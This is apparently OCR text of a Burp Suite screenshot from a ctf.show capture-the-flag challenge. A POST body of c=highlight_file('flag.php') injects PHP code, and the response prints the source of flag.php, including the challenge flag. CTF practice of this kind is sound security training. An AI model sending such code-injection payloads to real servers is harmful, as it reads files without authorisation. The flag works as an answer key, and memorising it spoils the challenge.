 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
4 × +
发送 取消 < > 对象: http://6e9a5a39-9686-4d0e-bba2-0378f5a44865.challenge.ctf.show HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 6e9a5a39-9686-4d0e-bba2-0378f5a44865.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11
12 c=highlight_file('flag.php');
搜索...
匹配
响应
Pretty Raw Hex Render \n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{934de27b-5c97-44e0-8985-b7303c8b2504}";
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 6
完成
942字节 | 37毫秒